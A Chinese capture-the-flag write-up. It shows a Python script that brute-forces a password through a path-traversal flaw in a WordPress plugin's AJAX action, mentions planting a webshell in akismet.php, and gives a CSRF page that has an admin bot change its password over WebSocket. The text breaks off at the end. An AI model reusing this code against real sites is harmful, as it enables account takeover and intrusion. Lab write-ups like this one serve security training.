
用户名不用跑了,就是这个了MaoGePaMao。
先注册个普通用户,然后上传文件抓个包。
拿到pf_nonce
脚本如下
import requests
import string
s = string.ascii_letters
url="http://eci-2zefnon2z47ho8r5grw9.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php"
passwd=''
headers={
    'Cookie':'wordpress_435742472111dc623e9a384868ccf9e6=admin1%7C1659436049%7CiBbHcYGxHiaSkxyIAxDGCI9wgUGeUccPqC7wnsdzHHa%7Cefcfb909cd2a9a5d901cc939e9e4d70adba70d8f8328b63b692a8a9a699440f2; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_435742472111dc623e9a384868ccf9e6=admin1%7C1659436049%7CiBbHcYGxHiaSkxyIAxDGCI9wgUGeUccPqC7wnsdzHHa%7C7fda55d75fd7e914075e00e1a09991f11074e6744482274415409c3854beba06; wp-settings-time-2=1659263320'}
for i in range(1,16):
    print(i)
    for j in s:
        s=str(i)+j
        r=requests.post(url,data={
    'field_name':'test',
            'filepath':'/../../../../../../../password/'+s,
            'field_id':'um_field_4',
            'form_key':'Upload',
            'action':'um_show_uploaded_file',
            'pf_nonce':'eaff7e1a60',
            'is_ajax':'true'},headers=headers)
        if "remove" in r.text:
            passwd+=j
            print(passwd)
            break
得到密码MaoGeYaoQiFeiLa
登录后台存在代码执行漏洞。

写个马进去。根据源码可以知道该文件的具体路径为/wp-content/plugins/akismet/akismet.php
flag位置在/usr/local/This_1s_secert下。
babyweb
先随便注册一个用户,登录后发现存在一个bot,可以修改密码,也可以给管理员发送一个链接。很明显是csrf嘛,构造一个修改密码的链接给管理员。
那我们直接拿着源码里面的简单改改就可以了。
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>后台管理系统</title>
    <!--自定义函数-->
    <script>
        var ws = null;
        var url = "ws://127.0.0.1:8888/bot";
        //var url = "ws://101.34.94.44:4567/bot";
        function sendtobot() {

            if (ws) {

                var msg = document.getElementById("sendbox").value;
                ws.send(msg);
              document.getElementById("sendbox").value = "";
              document.getElementById("chatbox").append("你: " + msg + "\r\n");
            }
            else{

                ws = new WebSocket(url);
                ws.onopen = function (event) {

                    console.log('connection open!')
                    var msg = document.getElementById("sendbox").value;
                    ws.send(msg);
                    document.getElementById("sendbox").value = "";
                    document.getElementById("chatbox").append("你: " + msg + "\r\n");
                }
                ws.onmessage = function (ev) {

                    botsay(ev.data);
                };
                ws.onerror = function () {

                    console.log("connection error");
                };
                ws.onclose = function () {

                    console.log("connection close!");
                };

            }
        }
        function closeWebSocket() {

            if(ws){

                ws.close();
                ws = null;
            }
        }
        function botsay(content) {

            document.getElementById("chatbox").append("bot: " + content + "\r\n");
        }
    </script>

    <!-- Bootstrap -->
    <link href="static/bootstrap.css" rel="stylesheet">

    <!-- HTML5 shim 和 Respond.js 是为了让 IE8 支持 HTML5 元素和媒体查询(media queries)功能 -->
    <!-- 警告:通过 file:// 协议(就是直接将 html 页面拖拽到浏览器中)访问页面时 Respond.js 不起作用 -->
    <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/npm/[email protected]/dist/html5shiv.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/[email protected]/dest/respond.js"></script>
    <script type="text/javascript" src="jquery-1.7.2.js"></script>
    <![endif]-->
</head>
<body>
<nav class="navbar navbar-default" role="navigation">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        <a class="navbar-brand" href=".">主页</a>
    </div>
    <!-- Collect the nav links, forms, and other content for toggling -->

    <div class="collapse navbar-collapse navbar-ex1-collapse">
        <ul class="nav navbar-nav navbar-right">
            <li><a href="/logout">登出</a></li>
        </ul>
    </div><!-- /.navbar-collapse -->
</nav>
<div style="padding: 100px 100px 10px;">
    <div class="form-group">
        <label for="name">一个好用简约的bot</label>
        <textarea class="form-control" rows="15" id="chatbox"></textarea>
    </div>
    <div class="form-group">
        <label for="name">输入框</label>
        <input type="text" class="form-control" placeholder="输入 help 查看bot使用方法" id="sendbox" value="changepw 123456">
    </div>
    <div class="form-group" style="display: flex;flex-direction: column;align-items: flex-end;">
        <button type="button" class="btn btn-info" style="width: 20%;" onclick="sendtobot()">发送</button>
    </div>
</div>
<script type="text/javascript">sendtobot()</script>
</body>
</html>
搭到vps上然后将地址发送过去,即可成功修改管理员密码(123456)。

接着用admin进行登录,买一个hint得到源码。
python和golang 